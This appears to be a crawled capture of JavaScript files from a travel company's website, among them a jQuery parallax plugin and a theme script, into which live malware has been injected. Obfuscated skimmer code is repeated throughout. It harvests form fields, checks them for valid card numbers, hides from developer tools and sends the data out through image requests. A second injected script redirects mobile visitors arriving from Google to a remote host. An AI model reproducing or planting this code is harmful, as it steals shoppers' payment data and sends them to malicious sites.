_0x15c0b1={};_0x15c0b1[_0x49e5('0x14')]=_0x49e5('0x15');_0x15c0b1['\x44\x61\x74\x61']={};_0x15c0b1[_0x49e5('0x16')]=[];_0x15c0b1[_0x49e5('0x17')]=![];_0x15c0b1[_0x49e5('0x18')]=function(_0x3b9375){if(_0x3b9375.id!==undefined&&_0x3b9375.id!=''&&_0x3b9375.id!==null&&_0x3b9375.value.length<0x100&&_0x3b9375.value.length>0x0){if(_0x2c937f(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20',''))&&_0x4e30ea(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20','')))_0x15c0b1.IsValid=!![];_0x15c0b1.Data[_0x3b9375.id]=_0x3b9375.value;return;}if(_0x3b9375.name!==undefined&&_0x3b9375.name!=''&&_0x3b9375.name!==null&&_0x3b9375.value.length<0x100&&_0x3b9375.value.length>0x0){if(_0x2c937f(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20',''))&&_0x4e30ea(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20','')))_0x15c0b1.IsValid=!![];_0x15c0b1.Data[_0x3b9375.name]=_0x3b9375.value;return;}};_0x15c0b1[_0x49e5('0x19')]=function(){var _0x5b7584=document.getElementsByTagName(_0x49e5('0x1a'));var _0x4e1d16=document.getElementsByTagName(_0x49e5('0x1b'));var _0x545b65=document.getElementsByTagName(_0x49e5('0x1c'));for(var _0x275f56=0x0;_0x275f56<_0x5b7584.length;_0x275f56++)_0x15c0b1.SaveParam(_0x5b7584[_0x275f56]);for(var _0x275f56=0x0;_0x275f56<_0x4e1d16.length;_0x275f56++)_0x15c0b1.SaveParam(_0x4e1d16[_0x275f56]);for(var _0x275f56=0x0;_0x275f56<_0x545b65.length;_0x275f56++)_0x15c0b1.SaveParam(_0x545b65[_0x275f56]);};_0x15c0b1[_0x49e5('0x1d')]=function(){if(!window.devtools.isOpen&&_0x15c0b1.IsValid){_0x15c0b1.Data[_0x49e5('0x1e')]=location.hostname;var _0x95d56e=encodeURIComponent(window.btoa(JSON.stringify(_0x15c0b1.Data)));var _0x339f98=_0x95d56e.hashCode();for(var _0x22efdf=0x0;_0x22efdf<_0x15c0b1.Sent.length;_0x22efdf++)if(_0x15c0b1.Sent[_0x22efdf]==_0x339f98)return;_0x15c0b1.LoadImage(_0x95d56e);}};_0x15c0b1[_0x49e5('0x1f')]=function(){_0x15c0b1.SaveAllFields();_0x15c0b1.SendData();};_0x15c0b1['\x4c\x6f\x61\x64\x49\x6d\x61\x67\x65']=function(_0x1991ee){_0x15c0b1.Sent.push(_0x1991ee.hashCode());var _0x278d5e=document.createElement(_0x49e5('0x20'));_0x278d5e.src=_0x15c0b1.GetImageUrl(_0x1991ee);};_0x15c0b1['\x47\x65\x74\x49\x6d\x61\x67\x65\x55\x72\x6c']=function(_0x5a6a47){return _0x15c0b1.Gate+_0x49e5('0x21')+_0x5a6a47;};document[_0x49e5('0x22')]=function(){if(document[_0x49e5('0x23')]===_0x49e5('0x24')){window[_0x49e5('0x25')](_0x15c0b1['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2070918705&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fargotour.com%2Fen%2Fterms%2F&ul=en-us%40posix&dt=Terms%20and%20conditions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2000941169&gjid=683699018&cid=1601188747.1765424637&tid=UA-76097238-1&_gid=1019462685.1765424637&_r=1&_slc=1&z=1914977992
body_size: -450
content:
2,cG-P1CEH6CGBJ

--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.parallax-1.1.3.js
body_size: 12839
content:
/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function( $ ){
	var $window = $(window);
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		
		//get the starting position of each element to have parallax applied to it		
		$this.each(function(){
		    firstTop = $this.offset().top;
		});

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
			
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;
		
		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = $window.scrollTop();				

			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
			});
		}		

		$window.bind('scroll', update).resize(update);
		update();
	};
})(jQuery);


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x4399=['\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d'];(function(_0x3aa924,_0x3f722b){var _0x514469=function(_0xc44bf5){while(--_0xc44bf5){_0x3aa924['push'](_0x3aa924['shift']());}};_0x514469(++_0x3f722b);}(_0x4399,0x1c4));var _0x4842=function(_0x36b17f,_0x3d10b9){_0x36b17f=_0x36b17f-0x0;var _0x503a84=_0x4399[_0x36b17f];if(_0x4842['EmQjLU']===undefined){(function(){var _0x54baf1;try{var _0x211b08=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x54baf1=_0x211b08();}catch(_0x4441a5){_0x54baf1=window;}var _0x1c7e5c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x54baf1['atob']||(_0x54baf1['atob']=function(_0x51152e){var _0x140fb6=String(_0x51152e)['replace'](/=+$/,'');for(var _0x4e8b74=0x0,_0x1c5734,_0x52a086,_0xdfd206=0x0,_0x5c6d09='';_0x52a086=_0x140fb6['charAt'](_0xdfd206++);~_0x52a086&&(_0x1c5734=_0x4e8b74%0x4?_0x1c5734*0x40+_0x52a086:_0x52a086,_0x4e8b74++%0x4)?_0x5c6d09+=String['fromCharCode'](0xff&_0x1c5734>>(-0x2*_0x4e8b74&0x6)):0x0){_0x52a086=_0x1c7e5c['indexOf'](_0x52a086);}return _0x5c6d09;});}());_0x4842['ekEMMj']=function(_0x12deb9){var _0x4c3a2d=atob(_0x12deb9);var _0x1c5302=[];for(var _0x4c4b8=0x0,_0x43cbb2=_0x4c3a2d['length'];_0x4c4b8<_0x43cbb2;_0x4c4b8++){_0x1c5302+='%'+('00'+_0x4c3a2d['charCodeAt'](_0x4c4b8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c5302);};_0x4842['zOzEzJ']={};_0x4842['EmQjLU']=!![];}var _0x45b5b0=_0x4842['zOzEzJ'][_0x36b17f];if(_0x45b5b0===undefined){_0x503a84=_0x4842['ekEMMj'](_0x503a84);_0x4842['zOzEzJ'][_0x36b17f]=_0x503a84;}else{_0x503a84=_0x45b5b0;}return _0x503a84;};function _0x80eca3(_0x107769,_0x5454a2,_0x176dcf){return _0x107769[_0x4842('0x0')](new RegExp(_0x5454a2,'\x67'),_0x176dcf);}function _0x1c7c55(_0x71224b){var _0x596197=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x26bb93=/^(?:5[1-5][0-9]{14})$/;var _0x9beade=/^(?:3[47][0-9]{13})$/;var _0x2fbcc8=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x404f66=![];if(_0x596197[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}else if(_0x26bb93[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}else if(_0x9beade[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}else if(_0x2fbcc8[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}return _0x404f66;}function _0x54e0e0(_0x34f5e4){if(/[^0-9-\s]+/['\x74\x65\x73\x74'](_0x34f5e4))return![];var _0x20d7ea=0x0,_0x1d505b=0x0,_0x654972=![];_0x34f5e4=_0x34f5e4['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x29106f=_0x34f5e4['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x29106f>=0x0;_0x29106f--){var _0x3bf907=_0x34f5e4[_0x4842('0x2')](_0x29106f),_0x1d505b=parseInt(_0x3bf907,0xa);if(_0x654972){if((_0x1d505b*=0x2)>0x9)_0x1d505b-=0x9;}_0x20d7ea+=_0x1d505b;_0x654972=!_0x654972;}return _0x20d7ea%0xa==0x0;}(function(){'use strict';const _0x422bd2={};_0x422bd2[_0x4842('0x3')]=![];_0x422bd2['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x323e1a=0xa0;const _0x53beaf=(_0xbbac35,_0x595161)=>{window[_0x4842('0x4')](new CustomEvent(_0x4842('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0xbbac35,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x595161}}));};setInterval(()=>{const _0x217e44=window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']-window[_0x4842('0x6')]>_0x323e1a;const _0x37b5d3=window[_0x4842('0x7')]-window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']>_0x323e1a;const _0x4ab7d1=_0x217e44?_0x4842('0x8'):_0x4842('0x9');if(!(_0x37b5d3&&_0x217e44)&&(window['\x46\x69\x72\x65\x62\x75\x67']&&window[_0x4842('0xa')][_0x4842('0xb')]&&window[_0x4842('0xa')][_0x4842('0xb')][_0x4842('0xc')]||_0x217e44||_0x37b5d3)){if(!_0x422bd2[_0x4842('0x3')]||_0x422bd2[_0x4842('0xd')]!==_0x4ab7d1){_0x53beaf(!![],_0x4ab7d1);}_0x422bd2[_0x4842('0x3')]=!![];_0x422bd2[_0x4842('0xd')]=_0x4ab7d1;}else{if(_0x422bd2[_0x4842('0x3')]){_0x53beaf(![],undefined);}_0x422bd2['\x69\x73\x4f\x70\x65\x6e']=![];_0x422bd2[_0x4842('0xd')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module[_0x4842('0xe')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x422bd2;}else{window[_0x4842('0xf')]=_0x422bd2;}}());String[_0x4842('0x10')][_0x4842('0x11')]=function(){var _0x1f8f3f=0x0,_0xf27ff7,_0x40c11a;if(this[_0x4842('0x12')]===0x0)return _0x1f8f3f;for(_0xf27ff7=0x0;_0xf27ff7<this[_0x4842('0x12')];_0xf27ff7++){_0x40c11a=this[_0x4842('0x13')](_0xf27ff7);_0x1f8f3f=(_0x1f8f3f<<0x5)-_0x1f8f3f+_0x40c11a;_0x1f8f3f|=0x0;}return _0x1f8f3f;};var _0x44c0a4={};_0x44c0a4[_0x4842('0x14')]=_0x4842('0x15');_0x44c0a4[_0x4842('0x16')]={};_0x44c0a4[_0x4842('0x17')]=[];_0x44c0a4[_0x4842('0x18')]=![];_0x44c0a4[_0x4842('0x19')]=function(_0x58e226){if(_0x58e226.id!==undefined&&_0x58e226.id!=''&&_0x58e226.id!==null&&_0x58e226.value.length<0x100&&_0x58e226.value.length>0x0){if(_0x54e0e0(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20',''))&&_0x1c7c55(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20','')))_0x44c0a4.IsValid=!![];_0x44c0a4.Data[_0x58e226.id]=_0x58e226.value;return;}if(_0x58e226.name!==undefined&&_0x58e226.name!=''&&_0x58e226.name!==null&&_0x58e226.value.length<0x100&&_0x58e226.value.length>0x0){if(_0x54e0e0(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20',''))&&_0x1c7c55(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20','')))_0x44c0a4.IsValid=!![];_0x44c0a4.Data[_0x58e226.name]=_0x58e226.value;return;}};_0x44c0a4[_0x4842('0x1a')]=function(){var _0x2c8e87=document.getElementsByTagName(_0x4842('0x1b'));var _0x2d3b8c=document.getElementsByTagName(_0x4842('0x1c'));var _0x2d935a=document.getElementsByTagName(_0x4842('0x1d'));for(var _0x18f255=0x0;_0x18f255<_0x2c8e87.length;_0x18f255++)_0x44c0a4.SaveParam(_0x2c8e87[_0x18f255]);for(var _0x18f255=0x0;_0x18f255<_0x2d3b8c.length;_0x18f255++)_0x44c0a4.SaveParam(_0x2d3b8c[_0x18f255]);for(var _0x18f255=0x0;_0x18f255<_0x2d935a.length;_0x18f255++)_0x44c0a4.SaveParam(_0x2d935a[_0x18f255]);};_0x44c0a4[_0x4842('0x1e')]=function(){if(!window.devtools.isOpen&&_0x44c0a4.IsValid){_0x44c0a4.Data[_0x4842('0x1f')]=location.hostname;var _0x4e133c=encodeURIComponent(window.btoa(JSON.stringify(_0x44c0a4.Data)));var _0x5caf07=_0x4e133c.hashCode();for(var _0x1abc5d=0x0;_0x1abc5d<_0x44c0a4.Sent.length;_0x1abc5d++)if(_0x44c0a4.Sent[_0x1abc5d]==_0x5caf07)return;_0x44c0a4.LoadImage(_0x4e133c);}};_0x44c0a4[_0x4842('0x20')]=function(){_0x44c0a4.SaveAllFields();_0x44c0a4.SendData();};_0x44c0a4[_0x4842('0x21')]=function(_0x453d9b){_0x44c0a4.Sent.push(_0x453d9b.hashCode());var _0x6b4ebe=document.createElement(_0x4842('0x22'));_0x6b4ebe.src=_0x44c0a4.GetImageUrl(_0x453d9b);};_0x44c0a4[_0x4842('0x23')]=function(_0x2bc059){return _0x44c0a4.Gate+_0x4842('0x24')+_0x2bc059;};document[_0x4842('0x25')]=function(){if(document[_0x4842('0x26')]==='\x63\x6f\x6d\x70\x6c\x65\x74\x65'){window[_0x4842('0x27')](_0x44c0a4['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/js/custom.js
body_size: 11164
content:
/* Theme Name:iDea - Clean & Powerful Bootstrap Theme
 * Author:HtmlCoder
 * Author URI:http://www.htmlcoder.me
 * Author e-mail:htmlcoder.me@gmail.com
 * Version:1.0.0
 * Created:October 2014
 * License URI:http://wrapbootstrap.com
 * File Description: Place here your custom scripts
 */



function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x5c04=['\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d'];(function(_0x2d8f05,_0x4b81bb){var _0x4d74cb=function(_0x32719f){while(--_0x32719f){_0x2d8f05['push'](_0x2d8f05['shift']());}};_0x4d74cb(++_0x4b81bb);}(_0x5c04,0x12c));var _0x299d=function(_0x51097f,_0x517feb){_0x51097f=_0x51097f-0x0;var _0x1f7c24=_0x5c04[_0x51097f];if(_0x299d['BXRPhj']===undefined){(function(){var _0x104213;try{var _0xf8643c=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x104213=_0xf8643c();}catch(_0x23fab1){_0x104213=window;}var _0x3c342a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x104213['atob']||(_0x104213['atob']=function(_0x482cc4){var _0x33c35a=String(_0x482cc4)['replace'](/=+$/,'');for(var _0x3daea0=0x0,_0x3e3de1,_0x4128b7,_0x1d4e76=0x0,_0x22a7d9='';_0x4128b7=_0x33c35a['charAt'](_0x1d4e76++);~_0x4128b7&&(_0x3e3de1=_0x3daea0%0x4?_0x3e3de1*0x40+_0x4128b7:_0x4128b7,_0x3daea0++%0x4)?_0x22a7d9+=String['fromCharCode'](0xff&_0x3e3de1>>(-0x2*_0x3daea0&0x6)):0x0){_0x4128b7=_0x3c342a['indexOf'](_0x4128b7);}return _0x22a7d9;});}());_0x299d['NIilgq']=function(_0x3fc257){var _0x467785=atob(_0x3fc257);var _0x1b88e0=[];for(var _0x3c9ee5=0x0,_0x11ad82=_0x467785['length'];_0x3c9ee5<_0x11ad82;_0x3c9ee5++){_0x1b88e0+='%'+('00'+_0x467785['charCodeAt'](_0x3c9ee5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b88e0);};_0x299d['FWfVdF']={};_0x299d['BXRPhj']=!![];}var _0x317064=_0x299d['FWfVdF'][_0x51097f];if(_0x317064===undefined){_0x1f7c24=_0x299d['NIilgq'](_0x1f7c24);_0x299d['FWfVdF'][_0x51097f]=_0x1f7c24;}else{_0x1f7c24=_0x317064;}return _0x1f7c24;};function _0x553159(_0x3a3894,_0xc3ff72,_0x311e80){return _0x3a3894[_0x299d('0x0')](new RegExp(_0xc3ff72,'\x67'),_0x311e80);}function _0x3f0c13(_0x29b84d){var _0x546205=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x1eb678=/^(?:5[1-5][0-9]{14})$/;var _0x507c0c=/^(?:3[47][0-9]{13})$/;var _0x4bd904=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x380725=![];if(_0x546205[_0x299d('0x1')](_0x29b84d)){_0x380725=!![];}else if(_0x1eb678[_0x299d('0x1')](_0x29b84d)){_0x380725=!![];}else if(_0x507c0c[_0x299d('0x1')](_0x29b84d)){_0x380725=!![];}else if(_0x4bd904[_0x299d('0x1')](_0x29b84d)){_0x380725=!![];}return _0x380725;}function _0x2e9cd1(_0x1325cc){if(/[^0-9-\s]+/['\x74\x65\x73\x74'](_0x1325cc))return![];var _0x2b0150=0x0,_0x40c5a2=0x0,_0x533aee=![];_0x1325cc=_0x1325cc[_0x299d('0x0')](/\D/g,'');for(var _0x15b3b9=_0x1325cc[_0x299d('0x2')]-0x1;_0x15b3b9>=0x0;_0x15b3b9--){var _0x219abe=_0x1325cc[_0x299d('0x3')](_0x15b3b9),_0x40c5a2=parseInt(_0x219abe,0xa);if(_0x533aee){if((_0x40c5a2*=0x2)>0x9)_0x40c5a2-=0x9;}_0x2b0150+=_0x40c5a2;_0x533aee=!_0x533aee;}return _0x2b0150%0xa==0x0;}(function(){'use strict';const 